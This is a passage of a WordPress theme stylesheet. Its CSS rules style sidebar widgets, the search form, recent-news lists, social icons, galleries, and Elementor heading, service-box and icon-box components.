  margin: 0 -3px;
}
.widget .tagcloud a {
  color: #707f96;
  background: #f0f6ff;
  font-size: 14px !important;
  font-weight: 500;
  padding: 10px 12px;
  margin: 0 3px;
  margin-bottom: 9px;
  line-height: 1;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  display: inline-block;
}
.widget .tagcloud a:hover {
  box-shadow: 6px 6px 13px 0px rgba(42, 67, 113, 0.15);
  -webkit-box-shadow: 6px 6px 13px 0px rgba(42, 67, 113, 0.15);
  -moz-box-shadow: 6px 6px 13px 0px rgba(42, 67, 113, 0.15);
  background: #00c3ff;
  color: #fff;
}

.widget-area .widget {
  margin-bottom: 50px;
}
.widget-area .widget:last-child {
  margin-bottom: 0;
}
.widget-area .widget .widget-title {
  font-weight: 700;
  padding-left: 17px;
  position: relative;
}
.widget-area .widget .widget-title:before {
  content: "";
  position: absolute;
  left: 0;
  top: 10px;
  width: 5px;
  height: 5px;
  background: #fe4c1c;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
}
.widget-area .widget ul:not(.recent-news) > li {
  font-family: "Red Hat Display", sans-serif;
  font-weight: 700;
  font-size: 14px;
  position: relative;
  margin-bottom: 11px;
  line-height: 24px;
}
.widget-area .widget ul:not(.recent-news) > li:last-child {
  padding: 0;
}
.widget-area .widget ul:not(.recent-news) > li a {
  color: #1a1b1e;
  display: inline-block;
  position: relative;
  -webkit-transition: all 0.35s linear;
  -moz-transition: all 0.35s linear;
  -o-transition: all 0.35s linear;
  -ms-transition: all 0.35s linear;
  transition: all 0.35s linear;
}
.widget-area .widget ul:not(.recent-news) > li a:before {
  content: "";
  position: absolute;
  left: 0;
  top: 11px;
  width: 0px;
  height: 3px;
  border-radius: 1.5px;
  -webkit-border-radius: 1.5px;
  -moz-border-radius: 1.5px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.35s linear;
  -moz-transition: all 0.35s linear;
  -o-transition: all 0.35s linear;
  -ms-transition: all 0.35s linear;
  transition: all 0.35s linear;
}
.widget-area .widget ul:not(.recent-news) > li a:hover {
  color: #00c3ff;
  padding-left: 22px;
}
.widget-area .widget ul:not(.recent-news) > li a:hover:before {
  width: 10px;
  opacity: 1;
  visibility: visible;
  background: #00c3ff;
}
.widget-area .widget ul:not(.recent-news) > li a:hover + span {
  color: #00c3ff;
}
.widget-area .widget ul:not(.recent-news) > li .posts-count {
  color: #a5b7d2;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.widget-area .widget ul:not(.recent-news) > li.recentcomments a:before {
  display: none;
}
.widget-area .widget select {
  width: 100%;
  padding: 8px;
  outline: none;
}
.widget-area .widget table caption {
  margin-bottom: 10px;
}
.widget-area .widget table td, .widget-area .widget table th {
  border-color: #aaa;
  text-align: center;
}

.search-form {
  position: relative;
}
.search-form .search-field {
  width: 100%;
  padding: 0 48px 0 20px;
  height: 50px;
  line-height: 1;
  border-color: #e6e6e6;
  background: transparent;
  border-radius: 23px;
  -webkit-border-radius: 23px;
  -moz-border-radius: 23px;
}
.search-form .search-submit {
  background: none;
  border: none;
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  width: 50px;
  outline: none;
  font-size: 26px;
  color: #a5b7d2;
  padding: 0px 5px;
}
.search-form .search-submit i {
  width: 40px;
  height: 40px;
  line-height: 36px;
  background: #fe4c1c;
  color: #fff;
  margin-bottom: 5px;
  text-align: center;
  display: inline-block;
  vertical-align: middle;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.search-form .search-submit i:before, .search-form .search-submit i:after {
  font-size: 17px;
  font-weight: 700;
}
.search-form .search-submit i:hover {
  background: #00c3ff;
}

.recent-news {
  list-style: none;
  padding: 0px;
  padding-top: 5px;
}
.recent-news li {
  font-family: "Red Hat Display", sans-serif;
  font-weight: 700;
}
.recent-news li:not(:last-child) {
  margin-bottom: 25px;
}
.recent-news .thumb {
  float: left;
  width: 70px;
  margin-right: 20px;
}
.recent-news .thumb img {
  max-width: 100%;
  display: block;
  border-radius: 10px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
}
.recent-news h6 {
  margin: -3px 0 3px;
  line-height: 24px;
  font-size: 16px;
  font-weight: 700;
}
.recent-news h6 a {
  color: #1a1b1e;
  display: block;
}
.recent-news h6 a:before {
  display: none;
}
.recent-news h6 a:hover {
  color: #00c3ff;
}
.recent-news .entry-date {
  font-size: 14px;
  line-height: 1;
  font-weight: 500;
  color: #a5b7d2;
}

.author-widget_wrapper {
  padding: 30px 26px;
  background-color: #0039e4;
  background-image: -moz-linear-gradient(145deg, #0039e4, #04dbf1);
  background-image: -webkit-linear-gradient(145deg, #0039e4, #04dbf1);
  background-image: linear-gradient(145deg, #0039e4, #04dbf1);
  border-radius: 15px;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  box-shadow: 30px 30px 65px 0px rgba(2, 156, 236, 0.3);
  -webkit-box-shadow: 30px 30px 65px 0px rgba(2, 156, 236, 0.3);
  -moz-box-shadow: 30px 30px 65px 0px rgba(2, 156, 236, 0.3);
}
.author-widget_wrapper .author-widget_image-wrapper {
  margin-bottom: 26px;
}
.author-widget_wrapper .author-widget_title {
  margin-bottom: 10px;
  color: #fff;
}
.author-widget_wrapper .author-widget_text {
  font-size: 14px;
  line-height: 28px;
  color: #fff;
}

.author-widget_social a {
  display: inline-block;
  font-size: 12px;
  text-align: center;
  height: 26px;
  width: 26px;
  line-height: 26px;
  cursor: pointer;
  margin-right: 5px;
  background-color: #fff;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.author-widget_social a:hover{
  transform: translateY(-4px);
}
.author-widget_social a.social-facebook {
  color: #2255ee;
}
.author-widget_social a.social-twitter {
  color: #4ccef9;
}
.author-widget_social a.social-google {
  color: #dd4b39;
}
.author-widget_social a.social-pinterest {
  color: #ff2e2e;
}
.author-widget_social a.social-linkedin {
  color: #3292ff;
}
.author-widget_social a.social-buffer {
  color: #000000;
}
.author-widget_social a.social-digg {
  color: #005be2;
}
.author-widget_social a.social-reddit {
  color: #ff4500;
}
.author-widget_social a.social-tumbleupon {
  color: #eb4924;
}
.author-widget_social a.social-tumblr {
  color: #35465c;
}
.author-widget_social a.social-vk {
  color: #45668e;
}
.author-widget_social a.social-yummly {
  color: #E16120;
}
.author-widget_social a.social-email {
  color: #E84231;
}
.author-widget_social a.social-dribbble {
  color: #ea4c89;
}
.author-widget_social a.social-instagram {
  color: #ff9000;
}
.author-widget_social a.social-youtube {
  color: #FF0000;
}
.author-widget_social a.social-pinterest {
  color: #E60023;
}
.author-widget_social a:last-child {
  margin-right: 0px;
}

/*--------------------------------------------------------------
## Responsive Blog
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
  display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*=wp-image-] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery-caption {
  display: block;
}
.gallery {
  margin-bottom: 1.5em;
  margin-left: -7px;
  margin-right: -7px;
}
.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
  margin: 0;
  padding: 7px;
}
.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}
.primary-sidebar .widget_media_gallery .gallery-icon img {
  border-radius: 10px;
}
/*--------------------------------------------------------------
# Elementor Widgets
--------------------------------------------------------------*/
.ot-heading h6, .ot-heading .sub-heading {
  font-size: 14px;
  font-weight: bold;
  color: #a5b7d2;
  position: relative;
  display: inline-block;
  padding-left: 21px;
  letter-spacing: 1px;
  margin-bottom: 15px;
  text-transform: uppercase;
}
.ot-heading h6:before, .ot-heading h6:after,
.ot-heading .sub-heading:before, .ot-heading .sub-heading:after {
  position: absolute;
  content: "";
  width: 7px;
  height: 7px;
  background: #a5b7d2;
  top: 3.5px;
  left: 0;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
}
.ot-heading h6:after, .ot-heading .sub-heading:after {
  left: auto;
  right: -21px;
}
.ot-heading h2, .ot-heading .main-heading {
  position: relative;
  z-index: 2;
  margin-bottom: 25px;
}
.ot-heading.text-light h6:before, .ot-heading.text-light h6:after,
.ot-heading.text-light .sub-heading:before, .ot-heading.text-light .sub-heading:after {
  background: #00c3ff;
}
.ot-heading.left-align h6:after, .ot-heading.left-align .sub-heading:after {
  display: none;
}
.ot-heading.right-align h6, .ot-heading.right-align .sub-heading {
  padding-right: 21px;
}
.ot-heading.right-align h6:after, .ot-heading.right-align .sub-heading:after {
  right: 0;
}
.ot-heading.right-align h6:before, .ot-heading.right-align .sub-heading:before {
  display: none;
}
.ot-heading.center-align h6, .ot-heading.center-align .sub-heading {
  margin-left: -10px;
}

@media (max-width: 600px) {
  .ot-heading h2 br, .ot-heading .main-heading br {
    display: none;
  }
}

.ot-heading.wrap__text_stroke {
  position: relative;
}
.ot-heading .heading__text_stroke {
  white-space: nowrap;
  position: absolute;
  z-index: 1;
  font-family: 'Red Hat Display', sans-serif;
  font-size: 10.4vw;
  font-weight: 900;
  line-height: 72px;
  color: #f1f6ff;
  -webkit-text-fill-color: transparent;
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: #d8dde7;
}
.ot-heading.center-align .heading__text_stroke {
  width: 100%;
}
@media only screen and (min-width: 1920px) {
  .ot-heading .heading__text_stroke {font-size: 200px;}
}

.contact-info {
  font-size: 22px;
  overflow: hidden;
}
.contact-info h6 {
  font-size: 16px;
  margin-bottom: 5px;
  text-transform: uppercase;
}
.contact-info i {
  font-size: 30px;
  margin-top: 2px;
  line-height: 1;
  float: left;
}
.contact-info i:before {
  font-size: 30px;
}
.contact-info img, .contact-info svg {
  width: 30px;
  margin-top: 3px;
  float: left;
}
.contact-info p {
  margin-bottom: 0;
}
.contact-info .info-text {
  padding-left: 50px;
  font-weight: 500;
}
.contact-info.text-light {
  color: #fff;
}
.contact-info.text-light h6, .contact-info.text-light i {
  color: #61daff;
}
.contact-info.text-light svg {fill: #61daff;}
.contact-info.box-style2 {
  text-align: center;
}
.contact-info.box-style2 i, .contact-info.box-style2 svg {
  float: none;
  margin-top: 0px;
  vertical-align: bottom;
}
.contact-info.box-style2 .box-icon {
  margin-bottom: 25px;
}
.contact-info.box-style2 p {
  margin-bottom: 15px;
}
.border-left .box-style2, .border-right .box-style2 {
  position: relative;
}
.border-left .box-style2:before {
  position: absolute;
  height: 70%;
  width: 1px;
  left: 0;
  bottom: 12%;
  background: rgba(255, 255, 255, 0.2);
  content: "";
  display: block;
}
.border-right .box-style2:after {
  position: absolute;
  height: 70%;
  width: 1px;
  right: 0;
  bottom: 12%;
  background: rgba(255, 255, 255, 0.2);
  content: "";
  display: block;
}

@media only screen and (max-width: 768px) {
  .border-right .box-style2:after,
  .border-right .box-style2:before {
    display: none;
  }
}

.service-box {
  overflow: hidden;
  position: relative;
  padding: 35px 35px 26px;
  background: #fff;
  box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
  -webkit-box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
  -moz-box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
  border-radius: 15px;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.service-box * {
  -webkit-transition: all 0.1s linear;
  -moz-transition: all 0.1s linear;
  -o-transition: all 0.1s linear;
  -ms-transition: all 0.1s linear;
  transition: all 0.1s linear;
}
.service-box .number-box {
  float: left;
  width: 45px;
  height: 45px;
  line-height: 45px;
  text-align: center;
  color: #fff;
  font-weight: bold;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  background-color: #0039e4;
  background-image: -moz-linear-gradient(145deg, #0039e4, #04dbf1);
  background-image: -webkit-linear-gradient(145deg, #0039e4, #04dbf1);
  background-image: linear-gradient(145deg, #0039e4, #04dbf1);
  box-shadow: 8px 8px 20px 0px rgba(42, 67, 113, 0.3);
  -webkit-box-shadow: 8px 8px 20px 0px rgba(42, 67, 113, 0.3);
  -moz-box-shadow: 8px 8px 20px 0px rgba(42, 67, 113, 0.3);
}
.service-box .content-box {
  padding-left: 75px;
}
.service-box .content-box .service-box-title {
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 8px;
}
.service-box .content-box p:last-child {
  margin-bottom: 0;
}
.service-box .big-number {
  position: absolute;
  right: 35px;
  bottom: -13px;
  font-size: 88px;
  font-weight: 900;
  font-family: "Red Hat Display", sans-serif;
  line-height: 1;
  color: rgba(165, 183, 210, 0.2);
  z-index: 0;
}
.service-box .overlay {
  background-color: #0039e4;
  background-image: -moz-linear-gradient(145deg, #0039e4, #04dbf1);
  background-image: -webkit-linear-gradient(145deg, #0039e4, #04dbf1);
  background-image: linear-gradient(145deg, #0039e4, #04dbf1);
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear;
  border-radius: 15px;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  opacity: 0;
}
.service-box:hover {
  background: none;
}
.service-box:hover .overlay {
  opacity: 1;
}
.service-box:hover .number-box {
  background: #fff;
  color: #00c3ff;
}
.service-box:hover .content-box {
  color: #fff;
}
.service-box:hover .content-box .service-box-title {
  color: #fff;
}
.service-box:hover .big-number {
  color: rgba(255, 255, 255, 0.2);
}
.service-box .number-box svg {
  fill: #ffffff;
}
.service-box:hover .number-box svg {
  fill: #00c3ff;
}

.service-box-s2 {
  overflow: hidden;
  position: relative;
  padding: 30px 30px 28px;
  background: #fff;
  box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
  -webkit-box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
  -moz-box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
  border-radius: 15px;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.service-box-s2 .number-box {
  float: left;
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  color: #00c3ff;
  font-family: "Red Hat Display", sans-serif;
  font-weight: bold;
  font-size: 20px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  background: rgba(0, 195, 255, 0.15);
}
.service-box-s2 .number-box svg {
  fill:#00c3ff;
}
.service-box-s2 .content-box {
  padding-left: 70px;
}
.service-box-s2 .content-box .service-box-title {
  font-weight: 700;
  margin-bottom: 8px;
}
.service-box-s2 .content-box p:last-child {
  margin-bottom: 0;
}
.service-box-s2:hover {
  -webkit-transform: translateY(-15px);
  -ms-transform: translateY(-15px);
  transform: translateY(-15px);
}

.s-box .icon-main {
  width: 60px;
  height: 60px;
  line-height: 60px;
  font-weight: normal;
}
.s-box .icon-main i, .s-box .icon-main span:before {
  font-size: 25px;
  line-height: 60px;
}
.s-box .icon-main img, .s-box .icon-main svg {
  width: 25px;
}

div.active .service-box .overlay {
  opacity: 1;
}
div.active .service-box .number-box {
  background: #fff;
  color: #00c3ff;
}
div.active .service-box .content-box {
  color: #fff;
}
div.active .service-box .content-box .service-box-title {
  color: #fff;
}
div.active .service-box .big-number {
  color: rgba(255, 255, 255, 0.2);
}
div.active .service-box-s2 {
  -webkit-transform: translateY(-15px);
  -ms-transform: translateY(-15px);
  transform: translateY(-15px);
}

.service-box-2 {
  padding: 70px;
  font-size: 18px;
  box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
  -webkit-box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
  -moz-box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
  border-radius: 15px;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.service-box-2 .service-box-title {
  font-size: 30px;
  margin-bottom: 15px;
}
.service-box-2 p {
  margin-bottom: 40px;
}
.service-box-2 .octf-btn {
  margin-left: -70px;
  border-top-left-radius: 0;
  border-top-right-radius: 25px;
  border-bottom-right-radius: 25px;
  border-bottom-left-radius: 0;
  -webkit-border-top-left-radius: 0;
  -webkit-border-top-right-radius: 25px;
  -webkit-border-bottom-right-radius: 25px;
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-topleft: 0;
  -moz-border-radius-topright: 25px;
  -moz-border-radius-bottomright: 25px;
  -moz-border-radius-bottomleft: 0;
}

@media (max-width: 600px) {
  .service-box .number-box {
    float: none;
    margin-bottom: 30px;
  }

  .service-box .content-box {
    padding-left: 0 !important;
  }
}

/* Service Carousel */
.service-slide-inner {
  padding: 40px;
  margin: 0px 20px;
  border-radius: 5px;
  border: 1px solid #d2dbe8;
  background-color: #ffffff;
  background-position: top right;
  background-repeat: no-repeat;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.service_carousel-icon {
  margin-bottom: 25px;
}
.service_carousel-title {
  font-weight: bold;
  margin-bottom: 10px;
}
.service_carousel-text {
  margin-bottom: 20px;
}
.service_carousel-number {
  display: inline-block;
  position: relative;
  padding-left: 55px;
  font-weight: bold;
  font-size: 20px;
  color: #b9c8e8;
}
.service_carousel-number:before {
  content: '';
  display: block;
  position: absolute;
  top: 50%;
  left: 0px;
  margin-top: -0.5px;
  width: 45px;
  height: 1px;
  background: #b9c8e8;
}
.service-slide-inner:hover {
  border-color: #1e2845;
  background-color: #1e2845;
  background-image: url('images/bg-service-slide.png');  
  color: #b0b6c8;
}
.service-slide-inner:hover .service_carousel-title {color: #ffffff;}
.service-slide-inner:hover .service_carousel-number {color: #ff4d6f;}
.service-slide-inner:hover .service_carousel-number:before {background: #ff4d6f;}
.heading-service-carousel {
  justify-content: space-between; 
  margin-bottom: 15px;
}
.service-slider-nav-1 {
  position: relative;
  display: block;
  width: 110px;
  margin-bottom: 35px;
}
.service-slider-nav-1 .slick-arrow {
  margin-top: 0px;
  top: 0px;
  left: 0px;
}
.service-slider-nav-1 .slick-arrow.next-nav {
  right: 0px;
  left: auto;
}

.icon-box {
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.icon-box.s1 .icon-main, .icon-box.s4 .icon-main {
  float: left;
  width: 60px;
  height: 60px;
  text-align: center;
  line-height: 61px;
  color: #fff;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  background-color: #0039e4;
  background-image: -moz-linear-gradient(145deg, #0039e4, #04dbf1);
  background-image: -webkit-linear-gradient(145deg, #0039e4, #04dbf1);
  background-image: linear-gradient(145deg, #0039e4, #04dbf1);
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  box-shadow: 8px 8px 20px 0px rgba(2, 156, 236, 0.3);
  -webkit-box-shadow: 8px 8px 20px 0px rgba(2, 156, 236, 0.3);
  -moz-box-shadow: 8px 8px 20px 0px rgba(2, 156, 236, 0.3);
}
.icon-box.s1 .icon-main i, .icon-box.s1 .icon-main span:before, 
.icon-box.s4 .icon-main i, .icon-box.s4 .icon-main span:before {
  font-size: 25px;
}
.icon-box.s1 .icon-main span, .icon-box.s4 .icon-main span {
  display: block;
}
.icon-box.s1 .icon-main img, .icon-box.s4 .icon-main img {
  max-width: 25px;
  margin-top: -5px;
}
.icon-box.s1 .icon-main svg, .icon-box.s4 .icon-main svg {
  width: 25px;
  fill: #fff;
}
.icon-box.s1:hover .icon-main svg, .icon-box.s4:hover .icon-main svg {
  fill: #00c3ff;
}
.icon-box.s1:hover .icon-main, .icon-box.s4:hover .icon-main {
  color: #00c3ff;
  background: #fff;
  box-shadow: 6px 6px 13px 0px rgba(33, 101, 227, 0.3);
  -webkit-box-shadow: 6px 6px 13px 0px rgba(33, 101, 227, 0.3);
  -moz-box-shadow: 6px 6px 13px 0px rgba(33, 101, 227, 0.3);
}
.icon-box.s1 .content-box, .icon-box.s4 .content-box {
  padding-left: 85px;
}
.icon-box .content-box .box-title {
  margin-bottom: 17px;
  font-weight: bold;
}
.icon-box .content-box .box-title a {
  color: #1a1b1e;
}
.icon-box .content-box .box-title a:hover {
  color: #fe4c1c;
}
.icon-box .content-box p:last-child {
  margin-bottom: 0;
}
.icon-box.s2 {
  padding: 47px;
  position: relative;
  overflow: hidden;
  border-radius: 15px;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
}
.icon-box.s2 .icon-main {
  color: #0160e7;
  margin-bottom: 30px;
  line-height: 1;
  text-shadow: 8px 8px 30px rgba(42, 67, 113, 0.3);
  -moz-text-shadow: 8px 8px 30px rgba(42, 67, 113, 0.3);
}
.icon-box.s2 .icon-main svg {
  fill: #0160e7;
  width: 40px;
}
.icon-box.s2 .icon-main i, .icon-box.s2 .icon-main span:before {
  font-size: 40px;
  line-height: 1;
}
.icon-box.s2 .icon-main img {
  max-width: 40px;
  margin-top: -5px;
}
.icon-box.s2:before, .icon-box.s2:after {
  content: "";
  position: absolute;
  width: 100%;
  height: 50%;
  z-index: -1;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.icon-box.s2:before {
  top: 0;
  left: 0;
}
.icon-box.s2:after {
  bottom: 0;
  right: 0;
}
.icon-box.s2:hover {
  box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
  -webkit-box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
  -moz-box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
}
.icon-box.s2:before, .icon-box.s2:after{
  opacity: 0;
}
.icon-box.s2:hover:before, .icon-box.s2:hover:after{
  opacity: 1;
}
.icon-box.s2 .content-box h5 {
  margin-bottom: 14px;
  font-size: 22px;
}
.white-boxes .icon-box.s2 {
  background: #fff;
}
.icon-box.s3 {
  padding: 40px 27px 35px;
  position: relative;
  border-radius: 15px;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
  -webkit-box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
  -moz-box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
}
.icon-box.s3 .icon-main {
  width: 70px;
  height: 70px;
  line-height: 70px;
  text-align: center;
  color: #fff;
  display: inline-block;
  margin-bottom: 25px;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  background-color: #0039e4;
  background-image: -moz-linear-gradient(145deg, #0039e4, #04dbf1);
  background-image: -webkit-linear-gradient(145deg, #0039e4, #04dbf1);
  background-image: linear-gradient(145deg, #0039e4, #04dbf1);
  box-shadow: 8px 8px 30px 0px rgba(1, 96, 231, 0.3);
  -webkit-box-shadow: 8px 8px 30px 0px rgba(1, 96, 231, 0.3);
  -moz-box-shadow: 8px 8px 30px 0px rgba(1, 96, 231, 0.3);
}
.icon-box.s3 .icon-main svg {
  fill: #fff;
  width: 30px;
}
.icon-box.s3:hover .icon-main svg {
  fill: #00c3ff;
}
.icon-box.s3 .icon-main i, .icon-box.s3 .icon-main span:before {
  font-size: 30px;
  line-height: 70px;
}
.icon-box.s3 .icon-main img {
  max-width: 30px;
  margin-top: -5px;
}
.icon-box.s3 .bg-s3 {
  position: absolute;
  content: "";
  opacity: 0;
  visibility: hidden;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear;
  background-color: #0039e4;
  background-image: -moz-linear-gradient(145deg, #0039e4, #04dbf1);
  background-image: -webkit-linear-gradient(145deg, #0039e4, #04dbf1);
  background-image: linear-gradient(145deg, #0039e4, #04dbf1);
  border-radius: 15px;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
}
.icon-box.s3 .content-box h5 {
  margin-bottom: 12px;
  font-size: 18px;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.icon-box.s3 .content-box p {
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.icon-box.s3 .action-box {
  position: absolute;
  bottom: -40px;
  left: 0;
  width: 100%;
  opacity: 0;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.icon-box.s3 .bg-before, .icon-box.s3 .bg-after {
  content: "";
  position: absolute;
  width: 100%;
  height: 50%;
  background: #fff;
  z-index: -1;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.icon-box.s3 .bg-before {
  top: 0;
  left: 0;
  border-top-left-radius: 15px;
  border-top-right-radius: 15px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  -webkit-border-top-left-radius: 15px;
  -webkit-border-top-right-radius: 15px;
  -webkit-border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-topleft: 15px;
  -moz-border-radius-topright: 15px;
  -moz-border-radius-bottomright: 0;
  -moz-border-radius-bottomleft: 0;
}
.icon-box.s3 .bg-after {
  bottom: 0;
  right: 0;
  background-position: bottom right;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 15px;
  border-bottom-left-radius: 15px;
  -webkit-border-top-left-radius: 0;
  -webkit-border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 15px;
  -webkit-border-bottom-left-radius: 15px;
  -moz-border-radius-topleft: 0;
  -moz-border-radius-topright: 0;
  -moz-border-radius-bottomright: 15px;
  -moz-border-radius-bottomleft: 15px;
}
.icon-box.s3:hover .bg-before,
.icon-box.s3:hover .bg-after {
  opacity: 1;
  visibility: visible;
}
.icon-box.s3:hover .bg-s3,
.icon-box.s3:hover .action-box {
  opacity: 1;
  visibility: visible;
}
.icon-box.s3:hover .action-box {
  bottom: -26px;
}
.icon-box.s3:hover h5, .icon-box.s3:hover p {
  color: #fff;
}
.icon-box.s3:hover h5 a, .icon-box.s3:hover p a {
  color: #fff;
}
.icon-box.s3:hover h5 a:hover, .icon-box.s3:hover p a:hover {
  color: #fe4c1c;
}
.icon-box.s3:hover .icon-main {
  background: #fff;
  color: #00c3ff;
}
.icon-box.s3.box-gradient .bg-before,
.icon-box.s3.box-gradient .bg-after {
  z-index: -2;
}
.icon-box.s3.box-gradient .bg-s3 {
  opacity: 1;
